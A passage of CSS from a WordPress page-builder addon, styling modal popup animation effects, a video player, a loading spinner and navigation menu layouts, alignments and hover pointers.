.uael-show.uael-effect-5 .uael-content {
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translateZ(0px) rotateX(0deg);
	transform: translateZ(0px) rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 6: side fall */
.uael-effect-6.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-6 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
	transform: translate(30%) translateZ(600px) rotate(10deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-6 .uael-content {
	-webkit-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translate(0%) translateZ(0) rotate(0deg);
	transform: translate(0%) translateZ(0) rotate(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 8: 3D flip horizontal */
.uael-effect-8.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-8 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-70deg);
	transform: rotateY(-70deg);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-8 .uael-content {
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 9: 3D flip vertical */
.uael-effect-9.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-9 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-70deg);
	transform: rotateX(-70deg);
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-9 .uael-content {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 10: 3D sign */
.uael-effect-10.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-10 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-60deg);
	transform: rotateX(-60deg);
	-webkit-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-10 .uael-content {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 11: Super scaled */
.uael-effect-11 .uael-content {
	-webkit-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-11 .uael-content {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 13: 3D slit */
.uael-effect-13.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-13 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(-3000px) rotateY(90deg);
	transform: translateZ(-3000px) rotateY(90deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-13 .uael-content {
	-webkit-animation: slit .7s forwards ease-out;
	animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
	50% { -webkit-transform: translateZ(-250px) rotateY(89deg); opacity: .5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; -webkit-animation-timing-function: ease-out;}
	100% { -webkit-transform: translateZ(0) rotateY(0deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

@keyframes slit {
	50% { -webkit-transform: translateZ(-250px) rotateY(89deg); transform: translateZ(-250px) rotateY(89deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in;}
	100% { -webkit-transform: translateZ(0) rotateY(0deg); transform: translateZ(0) rotateY(0deg); opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

/* Effect 14:  3D Rotate from bottom */
.uael-effect-14.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-14 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateY(100%) rotateX(90deg);
	transform: translateY(100%) rotateX(90deg);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.uael-show.uael-effect-14 .uael-content {
	-webkit-transform: translateY(0%) rotateX(0deg);
	transform: translateY(0%) rotateX(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 15:  3D Rotate in from left */
.uael-effect-15.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-15 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-15 .uael-content {
	-webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	transform: translateZ(0px) translateX(0%) rotateY(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 17:  Slide in from bottom with perspective on container */
.uael-show.uael-effect-17 ~ .container {
	height: 100%;
	overflow: hidden;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s;
}

.uael-show.uael-effect-17 ~ .container,
.uael-show.uael-effect-17 ~ .uael-overlay  {
	-webkit-transform: rotateX(-2deg);
	transform: rotateX(-2deg);
	-webkit-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.uael-effect-17 .uael-content {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transform: translateY(200%);
	-ms-transform: translateY(200%);
	transform: translateY(200%);
}

.uael-show.uael-effect-17 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.3s 0.2s;
	transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.uael-show.uael-effect-18 ~ .container {
	height: 100%;
	overflow: hidden;
}

.uael-show.uael-effect-18 ~ .uael-overlay {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-18 ~ .container,
.uael-show.uael-effect-18 ~ .uael-overlay {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 0% 50%;
	-webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
	-moz-transform-style: preserve-3d;
	-moz-transform-origin: 0% 50%;
	-moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
	transform-style: preserve-3d;
	-ms-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
	animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
	50% { -webkit-transform: translateZ(-50px) rotateY(5deg); -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: translateZ(-200px); }
}

@keyframes rotateRightSideFirst {
	50% { -webkit-transform: translateZ(-50px) rotateY(5deg); transform: translateZ(-50px) rotateY(5deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
	100% { -webkit-transform: translateZ(-200px); transform: translateZ(-200px); }
}

.uael-effect-18 .uael-content {
	-webkit-transform: translateX(200%);
	-ms-transform: translateX(200%);
	transform: translateX(200%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-18 .uael-content {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.5s 0.1s;
	transition: all 0.5s 0.1s;
}

/* Effect 19:  Slip in from the top with perspective on container */
.uael-show.uael-effect-19 ~ .container {
	height: 100%;
	overflow: hidden;
}

.uael-show.uael-effect-19 ~ .uael-overlay {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-19 ~ .container,
.uael-show.uael-effect-19 ~ .uael-overlay {
	-webkit-transform-style: preserve-3d;
	-webkit-transform-origin: 50% 100%;
	-webkit-animation: OpenTop 0.5s forwards ease-in;
	-moz-transform-style: preserve-3d;
	-moz-transform-origin: 50% 100%;
	-moz-animation: OpenTop 0.5s forwards ease-in;
	transform-style: preserve-3d;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	animation: OpenTop 0.5s forwards ease-in;
}

@-webkit-keyframes OpenTop {
	50% {
		-webkit-transform: rotateX(10deg);
		-webkit-animation-timing-function: ease-out;
	}
}

@keyframes OpenTop {
	50% {
		-webkit-transform: rotateX(10deg);
				transform: rotateX(10deg);
		-webkit-animation-timing-function: ease-out;
				animation-timing-function: ease-out;
	}
}

.uael-effect-19 .uael-content {
	-webkit-transform: translateY(-200%);
	-ms-transform: translateY(-200%);
	transform: translateY(-200%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-19 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition: all 0.5s 0.1s;
	transition: all 0.5s 0.1s;
}

/* IE Fix */
.internet-explorer .uael-modal-close {
	position: absolute;
}

.internet-explorer .uael-close-custom-top-left,
.internet-explorer .uael-close-custom-top-right {
	position: fixed;
}

.uael-video-player {
	position: relative;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	background: #000;
}

.uael-video-player iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background: transparent;
}

.uael-video-player img {
	bottom: 0;
	display: block;
	left: 0;
	margin: auto;
	max-width: 100%;
	width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	height: auto;
	cursor: pointer;
	-webkit-transition: .4s all;
	transition: .4s all;
}

.uael-video-player .play {
	height: 72px;
	width: 72px;
	left: 50%;
	top: 50%;
	position: absolute;
	cursor: pointer;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
}

/* Loader */
.uael-modal-content-data {
	position: relative;
}
.uael-loader {
    display: block;
    margin: 0 auto;
    min-height: 48px;
    line-height: 48px;
    width: 48px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.uael-loader::before {
    content: "";
    background: none !important;
    width: 48px;
    height: 48px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: uael-if-spin 575ms infinite linear;
    animation: uael-if-spin 575ms infinite linear;
}
.uael-modal-iframe .uael-modal-content-data {
	overflow: auto; 
	-webkit-overflow-scrolling:touch;
}

@keyframes uael-if-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes uael-if-spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@media (min-width: 1025px) {
	.uael-modal-parent-wrapper.uael-modal-hide-desktop {
	    display: none;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.uael-modal-parent-wrapper.uael-modal-hide-tablet {
	    display: none;
	}
}
@media (max-width: 767px) {
	.uael-modal-parent-wrapper.uael-modal-hide-phone {
	    display: none;
	}
}
/* Modal Popup ends */
ul.uael-nav-menu,
.uael-nav-menu li,
.uael-nav-menu ul {
	list-style: none !important;
	margin: 0;
	padding: 0;
}

.uael-nav-menu li.menu-item,
.uael-nav-menu .menu-item-has-children-container {
	position: relative;
}
.uael-flyout-container .uael-nav-menu li.menu-item {
	position: relative;
	background: unset;
}

.uael-nav-menu .sub-menu li.menu-item {
	position: relative;
	background: inherit;
}

div.uael-nav-menu,
.elementor-widget-uael-nav-menu .elementor-widget-container,
.uael-nav-menu__layout-horizontal,
.uael-nav-menu__layout-horizontal .uael-nav-menu,
.uael-nav-menu a.uael-menu-item,
.uael-nav-menu a.uael-sub-menu-item,
.uael-nav-menu__toggle {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
div.uael-nav-menu,
.elementor-widget-uael-nav-menu .elementor-widget-container {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-nav-menu .parent-has-no-child .uael-menu-toggle,
.uael-layout-horizontal .uael-nav-menu__toggle,
.uael-layout-vertical .uael-nav-menu__toggle {
	display: none;
}
.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu,
.uael-submenu-open-hover .uael-layout-vertical .uael-nav-menu .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 16;
	visibility: hidden;
	opacity: 0;
	text-align: left;
}
.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children.focus > .sub-menu {
	-webkit-transition: none;
	transition: none;
}

.uael-nav-menu__theme-icon-yes button.sub-menu-toggle {
	display: none;
}

.uael-submenu-open-hover .uael-layout-vertical .uael-nav-menu .sub-menu {
	-webkit-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:focus > .sub-menu,
.uael-active-menu + .uael-nav-menu__layout-expandible {
	visibility: visible;
	opacity: 1;
}

.uael-submenu-open-click .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
.uael-nav-menu__layout-expandible,
.uael-nav-menu__layout-expandible .sub-menu,
.uael-layout-horizontal .uael-nav-menu__toggle,
.uael-layout-vertical .uael-nav-menu__toggle {
	visibility: hidden;
	opacity: 0;
}

.uael-nav-menu .menu-item-has-children .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 9999;
	visibility: hidden;
	opacity: 0;
}

.uael-flyout-container .uael-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 0;
}

.uael-nav-menu .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 100%;
}

.uael-nav-menu:before,
.uael-nav-menu:after {
	content: '';
	display: table;
	clear: both;
}


/* Alignemnt CSS */
.uael-nav-menu__align-right .uael-nav-menu {
  margin-left: auto;
}

.uael-nav-menu__align-right .uael-nav-menu,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li a.uael-sub-menu-item {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end; }

.uael-nav-menu__align-left .uael-nav-menu {
  margin-right: auto;
}

.uael-nav-menu__align-left .uael-nav-menu,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li a.uael-sub-menu-item {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          -webkit-justify-content: flex-start;
          -moz-box-pack: start;
          justify-content: flex-start; }

.uael-nav-menu__align-center .uael-nav-menu {
  margin-left: auto;
  margin-right: auto;
}

.uael-nav-menu__align-center .uael-nav-menu,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li a.uael-menu-item,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li a.uael-sub-menu-item,
.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          -webkit-justify-content: center;
          -moz-box-pack: center;
          justify-content: center; }

.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu {
	width: 100%;
}
  .uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.menu-item {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            -webkit-flex-grow: 1;
            -moz-box-flex: 1;
            flex-grow: 1; }

/* Alignment CSS ends */

.uael-active-menu + nav li:not(:last-child) a.uael-menu-item,
.uael-active-menu + nav li:not(:last-child) a.uael-sub-menu-item {
	border-bottom-width: 0;
}

/*  Horizontal Menu */

.uael-nav-menu a.uael-menu-item,
.uael-nav-menu a.uael-sub-menu-item {
	line-height: 1;
	text-decoration: none;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.uael-nav-menu a.uael-menu-item:hover,
.uael-nav-menu a.uael-sub-menu-item:hover {
	text-decoration: none;
}

.uael-nav-menu .sub-menu {
	min-width: 220px;
	margin: 0;
	z-index: 9999;
}

.uael-nav-menu__layout-horizontal {
	font-size: 0;
}

.uael-nav-menu__layout-horizontal li.menu-item,
.uael-nav-menu__layout-horizontal > li.menu-item {
	font-size: medium;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-menu{
	-webkit-box-shadow: 0 4px 10px -2px rgba(0, 0, 0, 0.1);
	box-shadow: 0 4px 10px -2px rgba(0, 0, 0, 0.1);
}

/* Icons CSS */
.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .sub-arrow i:before {
	content: '+';
}
.uael-submenu-icon-none .uael-nav-menu .parent-has-child .sub-arrow {
	display: none;
}

.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-arrow .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '';
}
.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-plus .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '-';
}
.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .sub-menu-active .sub-arrow i:before,
.uael-link-redirect-self_link.uael-submenu-icon-classic .uael-nav-menu .parent-has-child .menu-active .sub-arrow i:before {
	content: '';
}

.rtl .uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.rtl .uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before {
	content: ''
}

.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before {
	content: '';
}

.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before {
	content: ''
}
/* Icon CSS ends */

.uael-nav-menu-icon {
	/*padding: 0.35em;*/
	border: 0 solid;
}

.uael-nav-menu-icon svg {
	width: 25px;
	height: 25px;
	line-height: 25px;
	font-size: 25px;
}

.uael-nav-menu-icon i:focus,
.uael-has-submenu-container a.uael-menu-item:focus,
.uael-has-submenu-container a.uael-sub-menu-item:focus,
.uael-nav-menu .menu-item-has-children:focus,
.uael-nav-menu .menu-item-has-children .sub-menu:focus,
.uael-nav-menu .menu-item-has-children-container:focus {
	outline: 0;
}

.uael-nav-menu__layout-expandible .sub-menu,
.uael-nav-menu__layout-vertical .sub-menu,
.uael-flyout-wrapper .sub-menu {
	position: relative;
	height: 0;
}

.uael-nav-menu__submenu-arrow .uael-menu-toggle:before,
.uael-nav-menu__submenu-plus .uael-menu-toggle:before,
.uael-nav-menu__submenu-classic .uael-menu-toggle:before {
	font-family: 'Font Awesome 5 Free';
	z-index: 1;
	font-size: inherit;
	font-weight: inherit;
	line-height: 0;
}

.uael-menu-item-center .uael-nav-menu li a.uael-menu-item,
.uael-menu-item-center .uael-nav-menu li a.uael-sub-menu-item,
.uael-nav-menu__submenu-none .uael-nav-menu li a.uael-menu-item,
.uael-nav-menu__submenu-none .uael-nav-menu li a.uael-sub-menu-item {
	margin-right: 0px;
}

.uael-nav-menu__toggle-icon:before {
	content: '\f0c9';
	font-family: 'fontAwesome';
	z-index: 1;
	font-size: 24px;
	font-weight: inherit;
	font-style: normal;
	line-height: 0;
}

.uael-active-menu .uael-nav-menu__toggle-icon:before {
	content: '\f00d';
}

.uael-nav-menu__layout-expandible {
	-webkit-transition-property: display;
	transition-property: display;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-timing-function: cubic-bezier( 0, 1, 0.5, 1 );
	transition-timing-function: cubic-bezier( 0, 1, 0.5, 1 );
}

.uael-active-menu + .uael-nav-menu__layout-expandible {
	height: auto;
}

.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-expandible,
.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
.uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
	position: absolute;
	top: 100%;
}

.uael-nav-menu__layout-expandible .menu-item-has-children .menu-item-has-children .sub-menu,
.uael-nav-menu__layout-vertical .menu-item-has-children .menu-item-has-children .sub-menu {
	top: 0;
	left: 0;
}

.uael-layout-expandible nav {
	height: 0;
}

.uael-nav-sub-menu-icon, .uael-nav-menu__icon {
	display: inline-block;
	line-height: 1;
}

.uael-nav-menu__toggle {
	font-size: 22px;
	cursor: pointer;
	border: 0 solid;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #494c4f;
	position: relative;
}

.uael-nav-menu__toggle-icon {
	display: inline-block;
	font-size: inherit;
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	line-height: 1;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-nav-menu .sub-arrow {
	font-size: 14px;
    line-height: 1;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    margin-top: -10px;
    margin-bottom: -10px;
}

.uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	margin-left: 10px;
}

.uael-nav-menu__layout-vertical .uael-nav-menu .sub-arrow,
.uael-layout-expandible .sub-arrow,
.uael-flyout-wrapper .sub-arrow
{
	padding: 10px;
}

.uael-nav-menu .child-item,
.uael-nav-menu__layout-vertical .uael-nav-menu .child-item {
	font-size: 14px;
    line-height: 1;
    padding: 10px 0 10px 10px;
    margin-top: -10px;
    margin-bottom: -10px;
    position: absolute;
    right: 0;
    margin-right: 20px;
}
.uael-nav-menu-icon {
	display: inline-block;
	line-height: 1;
	text-align: center;
}

.uael-nav-menu__layout-expandible .saved-content,
.uael-nav-menu__layout-expandible .sub-menu,
.uael-nav-menu__layout-expandible .child,
.uael-nav-menu__layout-vertical .saved-content,
.uael-nav-menu__layout-vertical .sub-menu,
.uael-nav-menu__layout-vertical .child,
.uael-flyout-container .saved-content,
.uael-flyout-container .sub-menu,
.uael-flyout-container .child {
	left: 0 !important;
	width: 100% !important;
}

.uael-flyout-container .uael-nav-menu .sub-menu {
	background: unset;
}

.uael-nav-menu__layout-vertical .uael-menu-toggle:hover,
.uael-nav-menu__layout-expandible .uael-menu-toggle:hover,
.uael-flyout-wrapper .uael-menu-toggle:hover {
	border:1px dotted;
}

.uael-nav-menu__layout-vertical .uael-menu-toggle,
.uael-nav-menu__layout-expandible .uael-menu-toggle,
.uael-flyout-wrapper .uael-menu-toggle {
	border:1px dotted transparent;
}

/* Common Animation CSS */

.uael-nav-menu .menu-item a:before,
.uael-nav-menu .menu-item a:after {
  display: block;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1);
		  transition-timing-function: cubic-bezier(0.58, 0.3, 0.005, 1); }

.uael-nav-menu .menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-nav-menu .menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after {
  opacity: 0; }

.uael-pointer__double-line.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__double-line.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
 opacity:1;
}

.uael-nav-menu .menu-item a.uael-menu-item:hover:before,
.uael-nav-menu .menu-item a.uael-menu-item:hover:after,
.uael-nav-menu .menu-item a.uael-menu-item:focus:before,
.uael-nav-menu .menu-item a.uael-menu-item:focus:after,
.uael-nav-menu .menu-item a.uael-menu-item.highlighted:before,
.uael-nav-menu .menu-item a.uael-menu-item.highlighted:after,
.uael-nav-menu .current-menu-item:before,
.uael-nav-menu .current-menu-item:after {
  -webkit-transform: scale(1);
	  -ms-transform: scale(1);
		  transform: scale(1);
}

/* Double Line / Underline / Overline Style */

.uael-pointer__double-line .menu-item.parent a.uael-menu-item:before, .uael-pointer__double-line .menu-item.parent a.uael-menu-item:after, .uael-pointer__underline .menu-item.parent a.uael-menu-item:before, .uael-pointer__underline .menu-item.parent a.uael-menu-item:after, .uael-pointer__overline .menu-item.parent a.uael-menu-item:before, .uael-pointer__overline .menu-item.parent a.uael-menu-item:after {
	height: 3px;
	width: 100%;
	left: 0;
	background-color: #55595c;
	z-index: 2;
}

